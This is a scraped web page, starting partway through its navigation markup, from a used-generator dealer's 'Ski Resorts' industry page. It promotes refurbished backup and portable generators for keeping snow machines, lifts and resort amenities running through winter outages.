	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 menu-level-1"><a href="https://woodstockpower.com/buyers/used-single-phase-generators/"><span class="nav-label">Single-Phase Generators</span></a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576 menu-level-1"><a href="https://woodstockpower.com/buyers/used-three-phase-generators/"><span class="nav-label">Three-Phase Generators</span></a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513 menu-level-1"><a href="https://woodstockpower.com/buyers/used-commercial-standby-generators/"><span class="nav-label">Standby Generators</span></a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512 menu-level-1"><a href="https://woodstockpower.com/buyers/used-industrial-stationary-generators/"><span class="nav-label">Stationary Generators</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-level-1"><a href="https://woodstockpower.com/buyers/used-portable-generators/"><span class="nav-label">Portable Generators</span></a></li>
	<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579 menu-level-1"><a href="https://woodstockpower.com/buyers/cooling-power-equipment/"><span class="nav-label">Cooling Power Equipment</span></a></li>
	<li id="menu-item-34016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34016 menu-level-1"><a href="https://woodstockpower.com/noark-electrical-equipment/"><span class="nav-label">NOARK Electrical Equipment</span></a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 menu-level-0"><a href="https://woodstockpower.com/sell-your-generator/"><span class="nav-label">Sell</span></a></li>
<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574 menu-level-0"><a href="javascript:void(0);"><span class="nav-label">Inventory</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-6573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573 menu-level-1"><a href="https://woodstockpower.com/search-generators/"><span class="nav-label">Generator Inventory</span></a></li>
	<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407 menu-level-1"><a href="https://woodstockpower.com/search-ats/"><span class="nav-label">ATS Inventory</span></a></li>
	<li id="menu-item-16951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16951 menu-level-1"><a href="https://woodstockpower.com/generator-accessories/"><span class="nav-label">Generator Accessories</span></a></li>
	<li id="menu-item-20608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608 menu-level-1"><a href="https://woodstockpower.com/breakers/"><span class="nav-label">Breakers</span></a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-19 menu-level-0"><a href="https://woodstockpower.com/industries/"><span class="nav-label">Industries</span></a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2561 menu-level-0"><a href="https://woodstockpower.com/about/resources/"><span class="nav-label">Resources</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 menu-level-1"><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/"><span class="nav-label">Diesel VS. Natural Gas</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-operation-regulations/"><span class="nav-label">Generator Operation Regulations</span></a></li>
	<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2569 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/"><span class="nav-label">Generator Spec Sheets</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/caterpillar-specs/"><span class="nav-label">Caterpillar Specs</span></a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560 menu-level-2"><a href="https://woodstockpower.com/about/resources/cummins-spec-sheets/"><span class="nav-label">Cummins Spec Sheets</span></a></li>
		<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/generac/"><span class="nav-label">Generac Generator Specs</span></a></li>
		<li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/hipower-generator-specs/"><span class="nav-label">Hipower Generator Specs</span></a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/kohler-generator-specs/"><span class="nav-label">Kohler Generator Specs</span></a></li>
		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mtu-generator-specs/"><span class="nav-label">MTU Generator Specs</span></a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mq-generator-specs/"><span class="nav-label">MQ Generator Specs</span></a></li>
		<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/olympian-generator-specs/"><span class="nav-label">Olympian Generator Specs</span></a></li>
	</ul>
</li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075 menu-level-1"><a href="https://woodstockpower.com/power-calculator/"><span class="nav-label">Power Calculator</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 menu-level-1"><a href="https://woodstockpower.com/about/resources/power-calculations-formulas/"><span class="nav-label">Power Calculations &#038; Formulas</span></a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476 menu-level-1"><a href="https://woodstockpower.com/fuel-consumption-chart/"><span class="nav-label">Fuel Consumption Chart</span></a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 menu-level-1"><a href="https://woodstockpower.com/amperage-chart/"><span class="nav-label">Amperage Chart</span></a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 menu-level-1"><a href="https://woodstockpower.com/global-voltage-frequency-standards/"><span class="nav-label">Global Voltage and Frequency Standards</span></a></li>
	<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559 menu-level-1"><a href="https://woodstockpower.com/about/resources/proper-generator-sizing/"><span class="nav-label">Proper Generator Sizing</span></a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 menu-level-1"><a href="https://woodstockpower.com/glossary/"><span class="nav-label">Glossary</span></a></li>
	<li id="menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217 menu-level-1"><a href="https://woodstockpower.com/company-faq/"><span class="nav-label">Company FAQ</span></a></li>
	<li id="menu-item-17741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17741 menu-level-1"><a href="https://woodstockpower.com/career-opportunities/"><span class="nav-label">Career Opportunities</span></a></li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 menu-level-1"><a href="https://woodstockpower.com/about/"><span class="nav-label">About</span></a></li>
	<li id="menu-item-24005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005 menu-level-1"><a href="https://woodstockpower.com/meet-the-team/"><span class="nav-label">Meet the Team</span></a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 menu-level-0"><a href="https://woodstockpower.com/blog/"><span class="nav-label">Blog</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-level-0"><a href="https://woodstockpower.com/contact/"><span class="nav-label">Contact</span></a></li>

																<li class="hidden-xs-down menu-level-0 hidden-sm">
																	<button class="desktop-search-btn icon-search js-toggle-addclass-btn" target="#js-site-search-popup"></button>
																</li>
															</ul>					</nav>

				</div>
			</div>
		</div>
	</header>

	<div class="site-search-popup js-popup js-popup--secondary valign-middle" id="js-site-search-popup">
		<div class="js-popup-inner valign-middle__item">
			<button class="js-popup-close js-toggle-addclass-btn icon-close" target="#js-site-search-popup"></button>
			<div class="js-popup-content">
				<form role="search" method="get" action="https://woodstockpower.com" class="search-form clearfix">
					<label>
						<input class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" type="search">
					</label>
					<button type="submit" class="search-submit icon-search" value=""></button>
				</form>
			</div>
		</div>
	</div>

<div class="main-menu-popup js-popup hidden-xs-up" id="js-main-menu-popup">
	<div class="js-popup-inner">
		<button class="js-popup-close js-toggle-addclass-btn icon-close" target="#js-main-menu-popup"></button>
		<div class="js-popup-content">

			<div class="row">
				<div class="site-logo col-xxs-10 nav-primary-mobile-logo">
					<div class="site-logo-cont">
						<a class="text-left" href="https://woodstockpower.com">
							<img class="img-responsive" src="https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/woodstockpower-floatng-logo.png" alt="Woodstock Power" />
						</a>
					</div>
				</div>
			</div>

			<nav class="nav-primary-mobile">
				<ul id="menu-mainnav-1" class="main-menu list-style-none flush hard">
														<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15 menu-level-0"><a href="https://woodstockpower.com/services/"><span class="nav-label">Services</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380 menu-level-1"><a href="https://woodstockpower.com/services/generator-decommissioning-services/"><span class="nav-label">Decommissioning &#038; Removal</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2379 menu-level-1"><a href="https://woodstockpower.com/services/power-generation-asset-recovery/"><span class="nav-label">Generator Asset Recovery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376 menu-level-1"><a href="https://woodstockpower.com/services/generator-emission-upgrades/"><span class="nav-label">Generator Emission Upgrades</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378 menu-level-1"><a href="https://woodstockpower.com/services/power-equipment-financing-leasing/"><span class="nav-label">Generator Financing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 menu-level-1"><a href="https://woodstockpower.com/services/generator-installation/"><span class="nav-label">Generator Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377 menu-level-1"><a href="https://woodstockpower.com/services/generator-rental/"><span class="nav-label">Generator Rental</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374 menu-level-1"><a href="https://woodstockpower.com/services/generator-site-installation-plan/"><span class="nav-label">Site Planning For Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5391 menu-level-1"><a href="https://woodstockpower.com/services/load-bank-testing-for-generators/"><span class="nav-label">Load Bank Testing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393 menu-level-1"><a href="https://woodstockpower.com/services/battery-testing-and-replacement/"><span class="nav-label">Battery Testing and Replacement</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470 menu-level-1"><a href="https://woodstockpower.com/services/control-panel-installation/"><span class="nav-label">Control Panel Installation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24126 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-load-bank-testing/"><span class="nav-label">On-Site Generator Load Bank Testing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27465 menu-level-1"><a href="https://woodstockpower.com/on-site-generator-refurbishing/"><span class="nav-label">On Site Generator Refurbishing &#038; Maintenance</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16 menu-level-0"><a href="https://woodstockpower.com/buyers/"><span class="nav-label">Buy</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 menu-level-1"><a href="https://woodstockpower.com/buyers/used-diesel-generators/"><span class="nav-label">Diesel Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573 menu-level-1"><a href="https://woodstockpower.com/buyers/used-natural-gas-generators/"><span class="nav-label">Natural Gas Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571 menu-level-1"><a href="https://woodstockpower.com/buyers/used-electric-generators/"><span class="nav-label">Electric Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2580 menu-level-1"><a href="https://woodstockpower.com/buyers/emergency-power-systems/"><span class="nav-label">Emergency Power Systems</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2395 menu-level-1"><a href="https://woodstockpower.com/buyers/manufacturers/"><span class="nav-label">Manufacturers</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-caterpillar-generators/"><span class="nav-label">Caterpillar</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-cummins-generators/"><span class="nav-label">Cummins</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-generac-generators/"><span class="nav-label">Generac</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-hipower-power-generators/"><span class="nav-label">Hipower</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2401 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/john-deere-power-units/"><span class="nav-label">John Deere</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-kohler-generators/"><span class="nav-label">Kohler</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-olympian-power-systems/"><span class="nav-label">Olympian</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-onan-generators/"><span class="nav-label">Onan</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-waukesha-power-generators/"><span class="nav-label">Waukesha</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-magnum-generators/"><span class="nav-label">Magnum</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/used-mtu-power-generators/"><span class="nav-label">MTU</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4919 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/katolight/"><span class="nav-label">Katolight</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4942 menu-level-2"><a href="https://woodstockpower.com/buyers/manufacturers/4940-2/"><span class="nav-label">Detroit Diesel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575 menu-level-1"><a href="https://woodstockpower.com/buyers/used-power-generators/"><span class="nav-label">Commercial &#038; Industrial Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484 menu-level-1"><a href="https://woodstockpower.com/buyers/used-single-phase-generators/"><span class="nav-label">Single-Phase Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576 menu-level-1"><a href="https://woodstockpower.com/buyers/used-three-phase-generators/"><span class="nav-label">Three-Phase Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3513 menu-level-1"><a href="https://woodstockpower.com/buyers/used-commercial-standby-generators/"><span class="nav-label">Standby Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512 menu-level-1"><a href="https://woodstockpower.com/buyers/used-industrial-stationary-generators/"><span class="nav-label">Stationary Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-level-1"><a href="https://woodstockpower.com/buyers/used-portable-generators/"><span class="nav-label">Portable Generators</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579 menu-level-1"><a href="https://woodstockpower.com/buyers/cooling-power-equipment/"><span class="nav-label">Cooling Power Equipment</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34016 menu-level-1"><a href="https://woodstockpower.com/noark-electrical-equipment/"><span class="nav-label">NOARK Electrical Equipment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17 menu-level-0"><a href="https://woodstockpower.com/sell-your-generator/"><span class="nav-label">Sell</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6574 menu-level-0"><a href="javascript:void(0);"><span class="nav-label">Inventory</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6573 menu-level-1"><a href="https://woodstockpower.com/search-generators/"><span class="nav-label">Generator Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407 menu-level-1"><a href="https://woodstockpower.com/search-ats/"><span class="nav-label">ATS Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16951 menu-level-1"><a href="https://woodstockpower.com/generator-accessories/"><span class="nav-label">Generator Accessories</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20608 menu-level-1"><a href="https://woodstockpower.com/breakers/"><span class="nav-label">Breakers</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-19 menu-level-0"><a href="https://woodstockpower.com/industries/"><span class="nav-label">Industries</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2561 menu-level-0"><a href="https://woodstockpower.com/about/resources/"><span class="nav-label">Resources</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 menu-level-1"><a href="https://woodstockpower.com/diesel-vs-natural-gas-guide/"><span class="nav-label">Diesel VS. Natural Gas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-operation-regulations/"><span class="nav-label">Generator Operation Regulations</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2569 menu-level-1"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/"><span class="nav-label">Generator Spec Sheets</span><span class="menu-parent-indicator js-menu-parent-indicator"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/caterpillar-specs/"><span class="nav-label">Caterpillar Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560 menu-level-2"><a href="https://woodstockpower.com/about/resources/cummins-spec-sheets/"><span class="nav-label">Cummins Spec Sheets</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3356 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/generac/"><span class="nav-label">Generac Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3355 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/hipower-generator-specs/"><span class="nav-label">Hipower Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/kohler-generator-specs/"><span class="nav-label">Kohler Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3357 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mtu-generator-specs/"><span class="nav-label">MTU Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/mq-generator-specs/"><span class="nav-label">MQ Generator Specs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4610 menu-level-2"><a href="https://woodstockpower.com/about/resources/generator-spec-sheets/olympian-generator-specs/"><span class="nav-label">Olympian Generator Specs</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075 menu-level-1"><a href="https://woodstockpower.com/power-calculator/"><span class="nav-label">Power Calculator</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557 menu-level-1"><a href="https://woodstockpower.com/about/resources/power-calculations-formulas/"><span class="nav-label">Power Calculations &#038; Formulas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476 menu-level-1"><a href="https://woodstockpower.com/fuel-consumption-chart/"><span class="nav-label">Fuel Consumption Chart</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 menu-level-1"><a href="https://woodstockpower.com/amperage-chart/"><span class="nav-label">Amperage Chart</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475 menu-level-1"><a href="https://woodstockpower.com/global-voltage-frequency-standards/"><span class="nav-label">Global Voltage and Frequency Standards</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559 menu-level-1"><a href="https://woodstockpower.com/about/resources/proper-generator-sizing/"><span class="nav-label">Proper Generator Sizing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478 menu-level-1"><a href="https://woodstockpower.com/glossary/"><span class="nav-label">Glossary</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5217 menu-level-1"><a href="https://woodstockpower.com/company-faq/"><span class="nav-label">Company FAQ</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17741 menu-level-1"><a href="https://woodstockpower.com/career-opportunities/"><span class="nav-label">Career Opportunities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8772 menu-level-1"><a href="https://woodstockpower.com/about/"><span class="nav-label">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24005 menu-level-1"><a href="https://woodstockpower.com/meet-the-team/"><span class="nav-label">Meet the Team</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 menu-level-0"><a href="https://woodstockpower.com/blog/"><span class="nav-label">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 menu-level-0"><a href="https://woodstockpower.com/contact/"><span class="nav-label">Contact</span></a></li>

													</ul>			</nav>
		</div>
	</div>
</div>
	


	<header class="masthead valign-middle page-banner page-banner-withbg img-bg--cover" style="background-image:url(https://woodstockpower.com/wp-content/themes/woodstockpower/assets/img/innerpage/page-banner.jpg)" id="masthead">

	<div class="page-banner-inner valign-middle__item">
		<div class="container">			
			<h1 class="page-title flush hard">
				Ski Resorts			</h1>
		</div>
	</div>
		
</header>

	
		<div class="breadcrumbs">
			<div class="container">
				<div class="breadcrumbs-cont"><span><span><a href="https://woodstockpower.com/" >Home</a>  <span><a href="https://woodstockpower.com/industries/" >Industries</a>  <span class="breadcrumb_last" aria-current="page">Ski Resorts</span></span></span></span></div>
			</div>
		</div>
	

					<section class="page-intro-txt">
			<div class="page-intro-txt-cont clearfix">
			<div class="container">
				<div class="row">
					
												
							<div class="hidden-sm-down col-md-5 col-md-push-7 float-md-right">
							   
																<div class="img-with-border">
									<img class="img-responsive" src="https://woodstockpower.com/wp-content/uploads/2019/03/daniel-frank-223182-unsplash-600x261.jpg" alt="" />
								</div>
								
							</div>
							
							<div class="col-md-7 col-md-pull-5">
							
																	
								<h2>Ski Resort Backup Power Generators</h2>

																	<img class="img-responsive hidden-md-up" src="https://woodstockpower.com/wp-content/uploads/2019/03/daniel-frank-223182-unsplash-600x261.jpg" alt="" />
								
								<p>Ski resorts require a reliable power supply to keep the lodge, snow machines and lifts running and to maintain the condition of the slopes. But severe winter weather and the remote location of many resorts can contribute to an electrical outage that brings the entire operation to a standstill. Ski resorts must have reliable backup power generators to minimize the risk of a lengthy power failure.</p>

																	<p><a class="btn" href="https://woodstockpower.com/search-generators/">View Our Generators</a></p>
														
							</div>
						
					</div>
					
				</div>
			</div>
			</div>
		</section>
		
	
	<main class="page-body color-bg--tertiary post-5387 page type-page status-publish hentry" id="page-body">
    <div class="container">
		<div class="row">
			<div class="col-sm-8 page-default-content page-content">
				<div class="content-htags-first">
<h2>Power Generators Keep the Snow Falling All Season Long</h2>
</div>
<p>The unpredictable nature of winter weather in many areas of the U.S. could leave a ski resort without snow for extended periods. Consequently, snow-making machines are perhaps the most crucial pieces of equipment at any resort — their ability to produce snow quickly keeps the slopes open and the dollars flowing in all winter long. Larger resorts typically require multiple machines to meet demand. Portability is also a vital factor to enable resort operators to transport the equipment to different trails as needed.</p>
<p>Ski resort backup power generators will supply the electricity needed to keep the snow machines functioning during an outage, ensuring you&#8217;ll have snow throughout the winter. You can also purchase portable units that you can tow to and from the trails and connect them to your machines. Portable generators are available in multiple sizes and capacities to meet your machines&#8217; power requirements — even if you operate larger units that consume a significant amount of energy.</p>
<h2>Backup Generators Ensure Your Resort Stays Open No Matter the Weather</h2>
<p>Of course, snow machines aren&#8217;t the only things that require electrical power at a ski resort. Larger resorts can have all the amenities of a small town — and similar power requirements. A blizzard or other natural or man-made event that knocks out the power supply could cripple the &#8220;community&#8221; for several hours, a few days or longer.</p>
<p>Having a sufficient number of emergency power generators for ski resorts can help you avoid a financial or worse catastrophe. By providing a reliable backup power supply, generators can:</p>
<ul>
<li>Keep resort amenities such as hotels, restaurants, spas and gift shops open for business regardless of the conditions</li>
<li>Maintain a comfortable, hospitable environment that will make your guests want to return for many winters to come</li>
<li>Prevent safety risks that can result from a loss of heat or lighting</li>
<li>Provide additional power if the grid can&#8217;t keep up with demand</li>
</ul>
<h2>Portable and Powerful Generators for Ski Resorts</h2>
<p>Woodstock Power offers a wide selection of high-quality used generators for ski resorts that will keep the electricity flowing during a power outage, including models that meet the energy requirements of snow machines. You&#8217;ll find an assortment of portable diesel and natural gas units that have been expertly refurbished and thoroughly tested, ensuring reliable performance all winter long. And a used generator from Woodstock Power can cost up to 70 percent less than a comparable new product, which will have a positive impact on any resort&#8217;s bottom line.</p>
<p>Take a moment to review our current inventory of used backup power generators for ski resorts. Feel free to <a href="https://woodstockpower.com/contact/">contact us</a> for additional product and pricing information.</p>
				
										
			</div>
			<div class="col-sm-4 col-lg-3 col-lg-offset-1 page-default-sidebar page-sidebar">
				<aside class="sidebar">
	
			<div class="hard widget widget_fx_img_btn background-cover" id="fx_img_btn-2" >	
			<a 
				class="img-with-hover active img-bg--cover" style="background-image:url('https://woodstockpower.com/wp-content/uploads/2017/11/imgbtn01.jpg');" 
				href="https://woodstockpower.com/search-generators/"
							>
				<span class="img-with-hover-desc">
					<span class="img-with-hover-descin valign-middle">
						<span class="valign-middle__item">
							<span class="img-with-hover-title hard-sides">Shop Inventory</span>
							<span class="img-with-hover-cont">We have something for you!</span>
							<span class="img-with-hover-lnk btn-quinary">
								Shop Now							</span>
						</span>
					</span>
				</span>
				<img class="img-responsive hidden-xs" src="https://woodstockpower.com/wp-content/uploads/2017/11/imgbtn01.jpg" alt="Woodstock Power" style="visibility: hidden;" />
			</a>
			
		</div>	
</aside>
			</div>
		</div>
	</div>
</main>	
	

						
		
		        
		<footer class="page-footer" id="page-footer" >
			<div class="page-footer-inner">
				<div class="container">
					<div class="row">
					
						<div class="nav-footer-container col-xs-12 col-md-8 col-md-push-4 col-lg-6 col-lg-push-6 hidden-xxs">
							<nav class="nav-footer">
								<ul id="menu-footermenu" class="fmenu list-style-none flush hard flex-display--secondary flex-display--flexgrow">
																	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://woodstockpower.com/services/">Services</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://woodstockpower.com/buyers/">Buy</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://woodstockpower.com/sell-your-generator/">Sell Your Used Commercial Generator</a></li>
